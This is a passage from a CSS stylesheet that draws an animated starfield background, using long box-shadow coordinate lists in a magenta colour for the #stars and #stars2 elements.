#c9006a , 744px 1221px #c9006a , 1398px 72px #c9006a , 421px 1385px #c9006a , 1058px 1974px #c9006a , 1432px 351px #c9006a , 947px 777px #c9006a , 1751px 1573px #c9006a , 900px 1136px #c9006a , 1701px 1019px #c9006a , 204px 1273px #c9006a , 671px 56px #c9006a , 1998px 1593px #c9006a , 1664px 1430px #c9006a , 1342px 463px #c9006a , 1454px 1281px #c9006a , 305px 1071px #c9006a , 588px 1882px #c9006a , 652px 1402px #c9006a , 1666px 1779px #c9006a , 818px 413px #c9006a , 822px 1196px #c9006a , 1273px 1548px #c9006a , 314px 1796px #c9006a , 1468px 209px #c9006a , 1949px 1052px #c9006a , 1004px 1243px #c9006a , 1621px 1120px #c9006a , 1336px 1930px #c9006a , 1086px 1415px #c9006a , 965px 429px #c9006a , 1878px 1995px #c9006a , 379px 1258px #c9006a , 1942px 1704px #c9006a , 733px 343px #c9006a , 804px 1474px #c9006a , 1859px 1478px #c9006a , 1217px 1534px #c9006a , 1179px 1865px #c9006a , 505px 550px #c9006a , 556px 629px #c9006a , 1020px 850px #c9006a , 921px 1893px #c9006a , 790px 1050px #c9006a , 1050px 90px #c9006a , 1254px 1440px #c9006a , 565px 1616px #c9006a , 1561px 1645px #c9006a , 292px 996px #c9006a , 143px 1167px #c9006a , 574px 1896px #c9006a , 878px 330px #c9006a , 1716px 642px #c9006a , 1516px 689px #c9006a , 109px 1429px #c9006a , 433px 449px #c9006a;
  animation: animStar 50s linear infinite;
}
#stars:after {
  content: " ";
  position: absolute;
  /*top: 2000px;*/
  width: 1px;
  height: 1px;
  background: transparent;
  box-shadow: 1795px 1116px #c9006a , 230px 703px #c9006a , 1668px 1773px #c9006a , 814px 218px #c9006a , 179px 1862px #c9006a , 576px 1407px #c9006a , 354px 277px #c9006a , 748px 134px #c9006a , 922px 1801px #c9006a , 611px 442px #c9006a , 539px 35px #c9006a , 108px 1538px #c9006a , 1080px 1156px #c9006a , 697px 1125px #c9006a , 322px 648px #c9006a , 666px 562px #c9006a , 1192px 1112px #c9006a , 799px 108px #c9006a , 1999px 24px #c9006a , 516px 1906px #c9006a , 1510px 38px #c9006a , 163px 1658px #c9006a , 1377px 624px #c9006a , 1232px 280px #c9006a , 333px 77px #c9006a , 1127px 362px #c9006a , 448px 1078px #c9006a , 532px 459px #c9006a , 1215px 1009px #c9006a , 1880px 772px #c9006a , 478px 566px #c9006a , 1564px 1578px #c9006a , 467px 1590px #c9006a , 1970px 132px #c9006a , 285px 1224px #c9006a , 255px 1631px #c9006a , 234px 384px #c9006a , 1741px 1251px #c9006a , 1241px 1484px #c9006a , 456px 1965px #c9006a , 1105px 366px #c9006a , 1756px 1446px #c9006a , 1874px 1947px #c9006a , 1496px 1919px #c9006a , 609px 724px #c9006a , 703px 354px #c9006a , 1399px 1112px #c9006a , 1173px 330px #c9006a , 1123px 1805px #c9006a , 1597px 417px #c9006a , 453px 183px #c9006a , 714px 1213px #c9006a , 1585px 553px #c9006a , 541px 572px #c9006a , 297px 1159px #c9006a , 1203px 1130px #c9006a , 1133px 1972px #c9006a , 487px 1891px #c9006a , 1990px 1621px #c9006a , 703px 492px #c9006a , 1257px 142px #c9006a , 434px 738px #c9006a , 503px 1598px #c9006a , 325px 664px #c9006a , 1268px 206px #c9006a , 1458px 976px #c9006a , 1317px 96px #c9006a , 1314px 1459px #c9006a , 1630px 1687px #c9006a , 1633px 1049px #c9006a , 1548px 657px #c9006a , 359px 1850px #c9006a , 823px 487px #c9006a , 303px 1258px #c9006a , 21px 1794px #c9006a , 1136px 1919px #c9006a , 95px 922px #c9006a , 414px 24px #c9006a , 1639px 1901px #c9006a , 50px 596px #c9006a , 816px 695px #c9006a , 933px 631px #c9006a , 988px 1805px #c9006a , 1491px 845px #c9006a , 881px 1224px #c9006a , 1862px 1786px #c9006a , 1348px 1854px #c9006a , 852px 1965px #c9006a , 990px 1539px #c9006a , 930px 833px #c9006a , 84px 1606px #c9006a , 937px 8px #c9006a , 1316px 708px #c9006a , 216px 25px #c9006a , 1261px 1817px #c9006a , 1088px 436px #c9006a , 1166px 23px #c9006a , 995px 762px #c9006a , 551px 81px #c9006a , 66px 1022px #c9006a , 865px 1797px #c9006a , 1584px 188px #c9006a , 353px 1207px #c9006a , 1186px 357px #c9006a , 365px 1134px #c9006a , 1190px 42px #c9006a , 1716px 325px #c9006a , 1155px 606px #c9006a , 1204px 1719px #c9006a , 1918px 665px #c9006a , 1567px 710px #c9006a , 373px 668px #c9006a , 471px 264px #c9006a , 1234px 1176px #c9006a , 1776px 526px #c9006a , 1430px 719px #c9006a , 849px 1032px #c9006a , 751px 446px #c9006a , 1025px 212px #c9006a , 1971px 1484px #c9006a , 1078px 163px #c9006a , 326px 582px #c9006a , 1396px 783px #c9006a , 1882px 1964px #c9006a , 335px 1407px #c9006a , 1305px 1081px #c9006a , 1943px 1955px #c9006a , 627px 321px #c9006a , 1425px 1128px #c9006a , 1863px 1891px #c9006a , 1141px 1280px #c9006a , 1860px 282px #c9006a , 587px 704px #c9006a , 1258px 741px #c9006a , 1442px 1298px #c9006a , 1761px 1596px #c9006a , 1577px 1728px #c9006a , 35px 1285px #c9006a , 1082px 1015px #c9006a , 187px 1800px #c9006a , 1216px 918px #c9006a , 1311px 180px #c9006a , 196px 1872px #c9006a , 1203px 1848px #c9006a , 94px 454px #c9006a , 1863px 1220px #c9006a , 1176px 713px #c9006a , 1363px 539px #c9006a , 413px 1374px #c9006a , 1189px 1640px #c9006a , 1032px 129px #c9006a , 1920px 369px #c9006a , 289px 286px #c9006a , 1708px 157px #c9006a , 558px 1099px #c9006a , 698px 926px #c9006a , 1350px 1602px #c9006a , 745px 11px #c9006a , 142px 919px #c9006a , 1618px 371px #c9006a , 456px 486px #c9006a , 202px 1588px #c9006a , 524px 749px #c9006a , 216px 1839px #c9006a , 1244px 1227px #c9006a , 1554px 483px #c9006a , 1504px 125px #c9006a , 1637px 995px #c9006a , 1027px 1036px #c9006a , 323px 1977px #c9006a , 709px 315px #c9006a , 574px 1426px #c9006a , 288px 1845px #c9006a , 316px 257px #c9006a , 253px 1940px #c9006a , 1302px 1969px #c9006a , 1638px 1006px #c9006a , 785px 1962px #c9006a , 404px 190px #c9006a , 1359px 601px #c9006a , 1701px 1949px #c9006a , 719px 1417px #c9006a , 566px 291px #c9006a , 1003px 920px #c9006a , 133px 1017px #c9006a , 702px 1238px #c9006a , 131px 695px #c9006a , 1993px 1673px #c9006a , 1315px 705px #c9006a , 458px 1014px #c9006a , 1763px 968px #c9006a , 1286px 630px #c9006a , 1341px 700px #c9006a , 137px 1639px #c9006a , 1329px 1113px #c9006a , 1531px 907px #c9006a , 1398px 1838px #c9006a , 15px 1296px #c9006a , 1015px 1127px #c9006a , 630px 1220px #c9006a , 1150px 1877px #c9006a , 1324px 331px #c9006a , 736px 774px #c9006a , 689px 1295px #c9006a , 1935px 334px #c9006a , 291px 1027px #c9006a , 1999px 1195px #c9006a , 1447px 216px #c9006a , 1845px 1131px #c9006a , 192px 1304px #c9006a , 1802px 751px #c9006a , 1728px 1597px #c9006a , 1152px 339px #c9006a , 405px 1464px #c9006a , 1563px 1927px #c9006a , 86px 1543px #c9006a , 88px 1283px #c9006a , 883px 509px #c9006a , 385px 219px #c9006a , 128px 264px #c9006a , 1891px 1561px #c9006a , 1717px 13px #c9006a , 1113px 1394px #c9006a , 196px 1249px #c9006a , 520px 277px #c9006a , 823px 551px #c9006a , 1px 1252px #c9006a , 86px 1252px #c9006a , 1935px 1129px #c9006a , 214px 1482px #c9006a , 644px 1709px #c9006a , 1289px 815px #c9006a , 426px 931px #c9006a , 1097px 469px #c9006a , 1195px 991px #c9006a , 656px 1790px #c9006a , 303px 1145px #c9006a , 1489px 812px #c9006a , 961px 1629px #c9006a , 1354px 1528px #c9006a , 1013px 339px #c9006a , 1368px 79px #c9006a , 1550px 653px #c9006a , 155px 1163px #c9006a , 791px 823px #c9006a , 1912px 1303px #c9006a , 1837px 1801px #c9006a , 151px 1061px #c9006a , 969px 1733px #c9006a , 800px 276px #c9006a , 1174px 1113px #c9006a , 115px 95px #c9006a , 483px 1620px #c9006a , 1550px 1876px #c9006a , 1213px 1843px #c9006a , 220px 901px #c9006a , 1173px 575px #c9006a , 1089px 1508px #c9006a , 201px 914px #c9006a , 842px 164px #c9006a , 21px 1184px #c9006a , 456px 1851px #c9006a , 774px 24px #c9006a , 185px 1091px #c9006a , 1103px 1443px #c9006a , 29px 271px #c9006a , 1343px 218px #c9006a , 1721px 881px #c9006a , 1228px 368px #c9006a , 735px 271px #c9006a , 1580px 889px #c9006a , 974px 986px #c9006a , 1591px 758px #c9006a , 1108px 879px #c9006a , 1074px 1057px #c9006a , 1197px 1625px #c9006a , 190px 283px #c9006a , 623px 333px #c9006a , 162px 1650px #c9006a , 1660px 1055px #c9006a , 1302px 796px #c9006a , 1103px 433px #c9006a , 1199px 1835px #c9006a , 799px 1608px #c9006a , 733px 694px #c9006a , 296px 291px #c9006a , 442px 621px #c9006a , 999px 1164px #c9006a , 1873px 1719px #c9006a , 814px 1780px #c9006a , 407px 1626px #c9006a , 654px 434px #c9006a , 1435px 1185px #c9006a , 234px 1603px #c9006a , 1389px 1200px #c9006a , 383px 1132px #c9006a , 1562px 1797px #c9006a , 1611px 94px #c9006a , 469px 402px #c9006a , 1572px 1871px #c9006a , 1625px 1857px #c9006a , 803px 1824px #c9006a , 858px 1907px #c9006a , 87px 279px #c9006a , 377px 876px #c9006a , 1404px 237px #c9006a , 556px 775px #c9006a , 1479px 434px #c9006a , 1031px 1601px #c9006a , 826px 1270px #c9006a , 1271px 1980px #c9006a , 19px 1381px #c9006a , 1998px 960px #c9006a , 883px 1485px #c9006a , 1820px 434px #c9006a , 1076px 965px #c9006a , 1406px 754px #c9006a , 1397px 791px #c9006a , 1534px 695px #c9006a , 549px 1926px #c9006a , 26px 1784px #c9006a , 1868px 260px #c9006a , 692px 1643px #c9006a , 1379px 1255px #c9006a , 1765px 1110px #c9006a , 432px 1008px #c9006a , 76px 1843px #c9006a , 58px 1368px #c9006a , 256px 985px #c9006a , 449px 720px #c9006a , 711px 1213px #c9006a , 59px 1679px #c9006a , 1765px 537px #c9006a , 1094px 839px #c9006a , 182px 64px #c9006a , 1166px 911px #c9006a , 621px 847px #c9006a , 1799px 1245px #c9006a , 1975px 1544px #c9006a , 699px 1695px #c9006a , 1903px 1249px #c9006a , 1323px 1389px #c9006a , 1682px 1323px #c9006a , 535px 981px #c9006a , 84px 783px #c9006a , 395px 61px #c9006a , 1136px 507px #c9006a , 69px 490px #c9006a , 124px 1202px #c9006a , 1294px 380px #c9006a , 1916px 1503px #c9006a , 1385px 934px #c9006a , 1674px 303px #c9006a , 1972px 316px #c9006a , 901px 1641px #c9006a , 1747px 1215px #c9006a , 101px 1647px #c9006a , 499px 1374px #c9006a , 767px 1083px #c9006a , 537px 369px #c9006a , 1678px 1640px #c9006a , 1934px 1480px #c9006a , 1856px 610px #c9006a , 545px 632px #c9006a , 1380px 1044px #c9006a , 1063px 292px #c9006a , 1709px 360px #c9006a , 1255px 1592px #c9006a , 329px 1501px #c9006a , 207px 404px #c9006a , 1215px 1177px #c9006a , 1674px 121px #c9006a , 1069px 1784px #c9006a , 1989px 561px #c9006a , 373px 950px #c9006a , 551px 1007px #c9006a , 1723px 1106px #c9006a , 1552px 574px #c9006a , 1380px 440px #c9006a , 956px 1264px #c9006a , 250px 1787px #c9006a , 1925px 1411px #c9006a , 122px 1366px #c9006a , 1423px 474px #c9006a , 1353px 1025px #c9006a , 1073px 1991px #c9006a , 370px 903px #c9006a , 978px 845px #c9006a , 1346px 1225px #c9006a , 603px 457px #c9006a , 31px 262px #c9006a , 1390px 1275px #c9006a , 1021px 1302px #c9006a , 162px 156px #c9006a , 567px 1546px #c9006a , 30px 328px #c9006a , 381px 526px #c9006a , 691px 1340px #c9006a , 1881px 24px #c9006a , 412px 476px #c9006a , 600px 1481px #c9006a , 596px 811px #c9006a , 162px 417px #c9006a , 1088px 1826px #c9006a , 399px 1124px #c9006a , 1692px 1235px #c9006a , 289px 1089px #c9006a , 372px 1301px #c9006a , 835px 1817px #c9006a , 1674px 203px #c9006a , 1609px 200px #c9006a , 132px 1642px #c9006a , 597px 1919px #c9006a , 1260px 1278px #c9006a , 554px 1463px #c9006a , 502px 185px #c9006a , 1670px 1093px #c9006a , 102px 1989px #c9006a , 140px 1087px #c9006a , 65px 1180px #c9006a , 173px 457px #c9006a , 1662px 1217px #c9006a , 1715px 1803px #c9006a , 936px 140px #c9006a , 544px 715px #c9006a , 982px 858px #c9006a , 977px 1430px #c9006a , 12px 1178px #c9006a , 1793px 1828px #c9006a , 392px 1724px #c9006a , 85px 1682px #c9006a , 654px 620px #c9006a , 732px 852px #c9006a , 617px 1190px #c9006a , 538px 1666px #c9006a , 1375px 1965px #c9006a , 1180px 719px #c9006a , 1238px 1417px #c9006a , 288px 52px #c9006a , 1180px 584px #c9006a , 1040px 482px #c9006a , 1034px 168px #c9006a , 1466px 564px #c9006a , 23px 1897px #c9006a , 1528px 404px #c9006a , 841px 985px #c9006a , 220px 1427px #c9006a , 1152px 1913px #c9006a , 1339px 822px #c9006a , 1797px 1810px #c9006a , 1189px 1084px #c9006a , 1934px 1218px #c9006a , 1570px 43px #c9006a , 1092px 1082px #c9006a , 1210px 694px #c9006a , 451px 891px #c9006a , 1475px 1305px #c9006a , 44px 1564px #c9006a , 214px 1027px #c9006a , 1152px 467px #c9006a , 1034px 804px #c9006a , 955px 922px #c9006a , 983px 647px #c9006a , 515px 1765px #c9006a , 1557px 142px #c9006a , 476px 1169px #c9006a , 1810px 689px #c9006a , 645px 1817px #c9006a , 382px 749px #c9006a , 1487px 1071px #c9006a , 1212px 1820px #c9006a , 1122px 273px #c9006a , 891px 993px #c9006a , 1828px 1033px #c9006a , 860px 727px #c9006a , 1089px 975px #c9006a , 623px 236px #c9006a , 168px 1932px #c9006a , 303px 1762px #c9006a , 589px 651px #c9006a , 1136px 1571px #c9006a , 1321px 207px #c9006a , 1098px 1102px #c9006a , 1483px 1621px #c9006a , 870px 1363px #c9006a , 1682px 1990px #c9006a , 4px 874px #c9006a , 1524px 623px #c9006a , 1601px 682px #c9006a , 373px 1788px #c9006a , 1755px 1403px #c9006a , 94px 1943px #c9006a , 1528px 1727px #c9006a , 478px 1600px #c9006a , 720px 1700px #c9006a , 1818px 113px #c9006a , 1894px 235px #c9006a , 1095px 373px #c9006a , 1207px 1480px #c9006a , 855px 194px #c9006a , 1961px 271px #c9006a , 1713px 1181px #c9006a , 307px 497px #c9006a , 1527px 1701px #c9006a , 1085px 1649px #c9006a , 739px 930px #c9006a , 1066px 1455px #c9006a , 1624px 649px #c9006a , 406px 1428px #c9006a , 1584px 1166px #c9006a , 1788px 1281px #c9006a , 1906px 1083px #c9006a , 572px 254px #c9006a , 1715px 605px #c9006a , 1690px 69px #c9006a , 1671px 728px #c9006a , 182px 1223px #c9006a , 1266px 6px #c9006a , 1558px 1445px #c9006a , 131px 1090px #c9006a , 339px 1411px #c9006a , 1px 1839px #c9006a , 175px 416px #c9006a , 278px 1271px #c9006a , 563px 364px #c9006a , 758px 850px #c9006a , 388px 1387px #c9006a , 612px 767px #c9006a , 1605px 277px #c9006a , 684px 1843px #c9006a , 1311px 1849px #c9006a , 1603px 45px #c9006a , 107px 324px #c9006a , 126px 1744px #c9006a , 325px 925px #c9006a , 1374px 368px #c9006a , 22px 337px #c9006a , 1379px 1454px #c9006a , 404px 63px #c9006a , 1778px 1429px #c9006a , 1805px 553px #c9006a , 1723px 1471px #c9006a , 1818px 636px #c9006a , 1664px 875px #c9006a , 647px 1239px #c9006a , 1453px 1976px #c9006a , 25px 1233px #c9006a , 1379px 890px #c9006a , 948px 651px #c9006a , 328px 1073px #c9006a , 1724px 24px #c9006a , 511px 206px #c9006a , 1524px 13px #c9006a , 1829px 49px #c9006a , 1233px 458px #c9006a , 1602px 1074px #c9006a , 414px 949px #c9006a , 535px 1521px #c9006a , 499px 819px #c9006a , 809px 108px #c9006a , 608px 1483px #c9006a , 1439px 204px #c9006a , 1324px 312px #c9006a , 634px 1310px #c9006a , 219px 944px #c9006a , 1808px 1266px #c9006a , 1812px 994px #c9006a , 389px 1502px #c9006a , 315px 355px #c9006a , 1083px 1303px #c9006a , 540px 574px #c9006a , 982px 1155px #c9006a , 529px 1002px #c9006a , 1447px 925px #c9006a , 1697px 979px #c9006a , 1086px 271px #c9006a , 416px 747px #c9006a , 970px 1265px #c9006a , 103px 958px #c9006a , 324px 1415px #c9006a , 546px 1501px #c9006a , 1850px 23px #c9006a , 908px 796px #c9006a , 712px 1843px #c9006a , 1019px 710px #c9006a , 1666px 963px #c9006a , 669px 1273px #c9006a , 1494px 333px #c9006a , 275px 886px #c9006a , 1888px 149px #c9006a , 1822px 835px #c9006a , 1960px 336px #c9006a , 842px 1844px #c9006a , 603px 1279px #c9006a , 931px 225px #c9006a , 1285px 491px #c9006a , 1445px 1402px #c9006a , 550px 516px #c9006a , 1685px 1670px #c9006a , 1010px 1063px #c9006a , 535px 1673px #c9006a , 644px 272px #c9006a , 667px 85px #c9006a , 322px 500px #c9006a , 553px 453px #c9006a , 1364px 381px #c9006a , 896px 1709px #c9006a , 1413px 790px #c9006a , 206px 1927px #c9006a , 258px 732px #c9006a , 1483px 1184px #c9006a , 1237px 1334px #c9006a , 1534px 484px #c9006a , 757px 519px #c9006a , 134px 124px #c9006a , 1541px 995px #c9006a , 43px 743px #c9006a , 658px 858px #c9006a , 1096px 1303px #c9006a , 1867px 1938px #c9006a , 1883px 1024px #c9006a , 1517px 1097px #c9006a , 1061px 1120px #c9006a , 1546px 436px #c9006a , 1172px 1641px #c9006a , 1037px 1148px #c9006a , 965px 1072px #c9006a , 1586px 858px #c9006a , 400px 1334px #c9006a , 682px 1185px #c9006a , 699px 152px #c9006a , 712px 1666px #c9006a , 1864px 1269px #c9006a , 275px 77px #c9006a , 616px 792px #c9006a , 1646px 373px #c9006a , 74px 1669px #c9006a , 1207px 1059px #c9006a , 905px 1624px #c9006a , 528px 1408px #c9006a , 111px 652px #c9006a , 1284px 1859px #c9006a , 1567px 362px #c9006a , 1170px 200px #c9006a , 1142px 1600px #c9006a , 744px 1221px #c9006a , 1398px 72px #c9006a , 421px 1385px #c9006a , 1058px 1974px #c9006a , 1432px 351px #c9006a , 947px 777px #c9006a , 1751px 1573px #c9006a , 900px 1136px #c9006a , 1701px 1019px #c9006a , 204px 1273px #c9006a , 671px 56px #c9006a , 1998px 1593px #c9006a , 1664px 1430px #c9006a , 1342px 463px #c9006a , 1454px 1281px #c9006a , 305px 1071px #c9006a , 588px 1882px #c9006a , 652px 1402px #c9006a , 1666px 1779px #c9006a , 818px 413px #c9006a , 822px 1196px #c9006a , 1273px 1548px #c9006a , 314px 1796px #c9006a , 1468px 209px #c9006a , 1949px 1052px #c9006a , 1004px 1243px #c9006a , 1621px 1120px #c9006a , 1336px 1930px #c9006a , 1086px 1415px #c9006a , 965px 429px #c9006a , 1878px 1995px #c9006a , 379px 1258px #c9006a , 1942px 1704px #c9006a , 733px 343px #c9006a , 804px 1474px #c9006a , 1859px 1478px #c9006a , 1217px 1534px #c9006a , 1179px 1865px #c9006a , 505px 550px #c9006a , 556px 629px #c9006a , 1020px 850px #c9006a , 921px 1893px #c9006a , 790px 1050px #c9006a , 1050px 90px #c9006a , 1254px 1440px #c9006a , 565px 1616px #c9006a , 1561px 1645px #c9006a , 292px 996px #c9006a , 143px 1167px #c9006a , 574px 1896px #c9006a , 878px 330px #c9006a , 1716px 642px #c9006a , 1516px 689px #c9006a , 109px 1429px #c9006a , 433px 449px #c9006a;
}

#stars2 {
  width: 2px;
  height: 2px;
  background: transparent;
  box-shadow: 1377px 1977px #c9006a , 1541px 406px #c9006a , 1132px 1438px #c9006a , 827px 618px #c9006a , 1838px 1287px #c9006a , 962px 972px #c9006a , 433px 1583px #c9006a , 680px 621px #c9006a , 752px 414px #c9006a , 1614px 233px #c9006a , 1610px 1193px #c9006a , 1258px 1876px #c9006a , 1579px 70px #c9006a , 1127px 534px #c9006a , 826px 668px #c9006a , 1341px 1787px #c9006a , 1px 676px #c9006a , 1565px 1528px #c9006a , 343px 43px #c9006a , 1936px 819px #c9006a , 1337px 326px #c9006a , 1358px 587px #c9006a , 1914px 763px #c9006a , 1241px 480px #c9006a , 3px 1104px #c9006a , 699px 117px #c9006a , 1798px 1606px #c9006a , 83px 899px #c9006a , 760px 140px #c9006a , 13px 1189px #c9006a , 1775px 544px #c9006a , 1753px 1812px #c9006a , 1998px 663px #c9006a , 1251px 88px #c9006a , 1696px 415px #c9006a , 1958px 1453px #c9006a , 1669px 1692px #c9006a , 1604px 1367px #c9006a , 1946px 1227px #c9006a , 1269px 1555px #c9006a , 1147px 1342px #c9006a , 1925px 1568px #c9006a , 1345px 984px #c9006a , 1314px 422px #c9006a , 229px 1997px #c9006a , 1653px 1705px #c9006a , 758px 1677px #c9006a , 120px 769px #c9006a , 599px 1985px #c9006a , 1516px 1243px #c9006a , 1026px 793px #c9006a , 1239px 291px #c9006a , 147px 681px #c9006a , 1385px 1650px #c9006a , 1025px 1564px #c9006a , 845px 315px #c9006a , 1819px 1006px #c9006a , 387px 426px #c9006a , 1869px 841px #c9006a , 798px 1990px #c9006a , 1423px 980px #c9006a , 88px 240px #c9006a , 1188px 1080px #c9006a , 890px 1798px #c9006a , 179px 99px #c9006a , 808px 1518px #c9006a , 553px 1772px #c9006a , 1281px 1450px #c9006a , 1992px 429px #c9006a , 760px 1603px #c9006a , 454px 1451px #c9006a , 177px 547px #c9006a , 1226px 173px #c9006a , 1646px 488px #c9006a , 1350px 1899px #c9006a , 1185px 147px #c9006a , 32px 1473px #c9006a , 382px 64px #c9006a , 980px 1602px #c9006a , 484px 1441px #c9006a , 1992px 1808px #c9006a , 422px 627px #c9006a , 537px 32px #c9006a , 1763px 1582px #c9006a , 1316px 971px #c9006a , 223px 1139px #c9006a , 1392px 904px #c9006a , 775px 1847px #c9006a , 1627px 124px #c9006a , 472px 1968px #c9006a , 1173px 1724px #c9006a , 473px 670px #c9006a , 513px 1954px #c9006a , 1367px 972px #c9006a , 1348px 440px #c9006a , 492px 619px #c9006a , 251px 128px #c9006a , 784px 328px #c9006a , 196px 953px #c9006a , 903px 1232px #c9006a , 449px 758px #c9006a , 768px 240px #c9006a , 606px 1066px #c9006a , 1907px 401px #c9006a , 1943px 705px #c9006a , 27px 1093px #c9006a , 646px 737px #c9006a , 192px 1003px #c9006a , 793px 1746px #c9006a , 1612px 1269px #c9006a , 548px 321px #c9006a , 1922px 269px #c9006a , 1091px 1983px #c9006a , 1702px 410px #c9006a , 929px 1250px #c9006a , 26px 1463px #c9006a , 148px 1866px #c9006a , 519px 1668px #c9006a , 439px 1495px #c9006a , 205px 1163px #c9006a , 708px 1425px #c9006a , 1911px 1553px #c9006a , 1640px 1767px #c9006a , 815px 20px #c9006a , 1588px 670px #c9006a , 1812px 75px #c9006a , 255px 348px #c9006a , 1616px 1716px #c9006a , 18px 317px #c9006a , 432px 1431px #c9006a , 926px 222px #c9006a , 1532px 1410px #c9006a , 1270px 1626px #c9006a , 524px 1067px #c9006a , 1684px 74px #c9006a , 1295px 764px #c9006a , 1567px 334px #c9006a , 316px 224px #c9006a , 528px 1638px #c9006a , 622px 1281px #c9006a , 1850px 1342px #c9006a , 988px 1579px #c9006a , 1839px 994px #c9006a , 684px 338px #c9006a , 1769px 927px #c9006a , 1024px 1863px #c9006a , 1437px 25px #c9006a , 1231px 445px #c9006a , 190px 1572px #c9006a , 1478px 731px #c9006a , 1038px 904px #c9006a , 1605px 138px #c9006a , 81px 1354px #c9006a , 169px 966px #c9006a , 1285px 809px #c9006a , 64px 724px #c9006a , 1812px 267px #c9006a , 1683px 1459px #c9006a , 250px 235px #c9006a , 600px 1438px #c9006a , 150px 1173px #c9006a , 1656px 1138px #c9006a , 1016px 884px #c9006a , 1360px 1095px #c9006a , 508px 1170px #c9006a , 706px 108px #c9006a , 61px 1947px #c9006a , 1053px 1941px #c9006a , 843px 1629px #c9006a , 1495px 1792px #c9006a , 778px 1550px #c9006a , 1140px 172px #c9006a , 1493px 852px #c9006a , 1933px 1621px #c9006a , 1574px 343px #c9006a , 629px 1122px #c9006a , 1343px 1234px #c9006a , 349px 689px #c9006a , 1872px 1089px #c9006a , 1476px 1592px #c9006a , 433px 67px #c9006a , 1356px 428px #c9006a , 1559px 788px #c9006a , 254px 609px #c9006a , 267px 773px #c9006a , 1696px 1393px #c9006a , 1915px 1181px #c9006a , 1006px 289px #c9006a , 789px 200px #c9006a , 263px 593px #c9006a , 789px 581px #c9006a , 781px 440px #c9006a , 1066px 1898px #c9006a , 644px 391px #c9006a , 1703px 1765px #c9006a , 112px 1581px #c9006a , 1440px 79px #c9006a , 940px 477px #c9006a , 1104px 1579px #c9006a , 1679px 426px #c9006a;
  animation: animStar 100s linear infinite;
}
#stars2:after {
  content: " ";
  position: absolute;
  /*top: 2000px;*/
  width: 2px;
  height: 2px;
  background: transparent;
  box-shadow: 1377px 1977px #c9006a , 1541px 406px #c9006a , 1132px 1438px #c9006a , 827px 618px #c9006a , 1838px 1287px #c9006a , 962px 972px #c9006a , 433px 1583px #c9006a , 680px 621px #c9006a , 752px 414px #c9006a , 1614px 233px #c9006a , 1610px 1193px #c9006a , 1258px 1876px #c9006a , 1579px 70px #c9006a , 1127px 534px #c9006a , 826px 668px #c9006a , 1341px 1787px #c9006a , 1px 676px #c9006a , 1565px 1528px #c9006a , 343px 43px #c9006a , 1936px 819px #c9006a , 1337px 326px #c9006a , 1358px 587px #c9006a , 1914px 763px #c9006a , 1241px 480px #c9006a , 3px 1104px #c9006a , 699px 117px #c9006a , 1798px 1606px #c9006a , 83px 899px #c9006a , 760px 140px #c9006a , 13px 1189px #c9006a , 1775px 544px #c9006a , 1753px 1812px #c9006a , 1998px 663px #c9006a , 1251px 88px #c9006a , 1696px 415px #c9006a , 1958px 1453px #c9006a , 1669px 1692px #c9006a , 1604px 1367px #c9006a , 1946px 1227px #c9006a , 1269px 1555px #c9006a , 1147px 1342px #c9006a , 1925px 1568px #c9006a , 1345px 984px #c9006a , 1314px 422px #c9006a , 229px 1997px #c9006a , 1653px 1705px #c9006a , 758px 1677px #c9006a , 120px 769px #c9006a , 599px 1985px #c9006a , 1516px 1243px #c9006a , 1026px 793px #c9006a , 1239px 291px #c9006a , 147px 681px #c9006a , 1385px 1650px #c9006a , 1025px 1564px #c9006a , 845px 315px #c9006a , 1819px 1006px #c9006a , 387px 426px #c9006a , 1869px 841px #c9006a , 798px 1990px #c9006a , 1423px 980px #c9006a , 88px 240px #c9006a , 1188px 1080px #c9006a , 890px 1798px #c9006a , 179px 99px #c9006a , 808px 1518px #c9006a , 553px 1772px #c9006a , 1281px 1450px #c9006a , 1992px 429px #c9006a , 760px 1603px #c9006a , 454px 1451px #c9006a , 177px 547px #c9006a , 1226px 173px #c9006a , 1646px 488px #c9006a , 1350px 1899px #c9006a , 1185px 147px #c9006a , 32px 1473px #c9006a , 382px 64px #c9006a , 980px 1602px #c9006a , 484px 1441px #c9006a , 1992px 1808px #c9006a , 422px 627px #c9006a , 537px 32px #c9006a , 1763px 1582px #c9006a , 1316px 971px #c9006a , 223px 1139px #c9006a , 1392px 904px #c9006a , 775px 1847px #c9006a , 1627px 124px #c9006a , 472px 1968px #c9006a , 1173px 1724px #c9006a , 473px 670px #c9006a , 513px 1954px #c9006a , 1367px 972px #c9006a , 1348px 440px #c9006a , 492px 619px #c9006a , 251px 128px #c9006a , 784px 328px #c9006a , 196px 953px #c9006a , 903px 1232px #c9006a , 449px 758px #c9006a , 768px 240px #c9006a , 606px 1066px #c9006a , 1907px 401px #c9006a , 1943px 705px #c9006a , 27px 1093px #c9006a , 646px 737px #c9006a , 192px 1003px #c9006a , 793px 1746px #c9006a , 1612px 1269px #c9006a , 548px 321px #c9006a , 1922px 269px #c9006a , 1091px 1983px #c9006a , 1702px 410px #c9006a , 929px 1250px #c9006a , 26px 1463px #c9006a , 148px 1866px #c9006a , 519px 1668px #c9006a , 439px 1495px #c9006a , 205px 1163px #c9006a , 708px 1425px #c9006a , 1911px 1553px #c9006a , 1640px 1767px #c9006a , 815px 20px #c9006a , 1588px 670px #c9006a , 1812px 75px #c9006a , 255px 348px #c9006a , 1616px 1716px #c9006a , 18px 317px #c9006a , 432px 1431px #c9006a , 926px 222px #c9006a , 1532px 1410px #c9006a , 1270px 1626px #c9006a , 524px 1067px #c9006a , 1684px 74px #c9006a , 1295px 764px #c9006a , 1567px 334px #c9006a , 316px 224px #c9006a , 528px 1638px #c9006a , 622px 1281px #c9006a , 1850px 1342px #c9006a , 988px 1579px #c9006a , 1839px 994px #c9006a , 684px 338px #c9006a , 1769px 927px #c9006a , 1024px 1863px #c9006a , 1437px 25px #c9006a , 1231px 445px #c9006a , 190px 1572px #c9006a , 1478px 731px #c9006a , 1038px 904px #c9006a , 1605px 138px #c9006a , 81px 1354px #c9006a , 169px 966px #c9006a , 1285px 809px #c9006a , 64px 724px #c9006a , 1812px 267px #c9006a , 1683px 1459px #c9006a , 250px 235px #c9006a , 600px 1438px #c9006a , 150px 1173px #c9006a , 1656px 1138px #c9006a , 1016px 884px #c9006a , 1360px 1095px #c9006a , 508px 1170px #c9006a , 706px 108px #c9006a , 61px 1947px #c9006a , 1053px 1941px #c9006a , 843px 1629px #c9006a , 1495px 1792px #c9006a , 778px 1550px #c9006a , 1140px 172px #c9006a , 1493px 852px #c9006a , 1933px 1621px #c9006a , 1574px 343px #c9006a , 629px 1122px #c9006a , 1343px 1234px #c9006a , 349px 689px #c9006a , 1872px 1089px #c9006a , 1476px 1592px 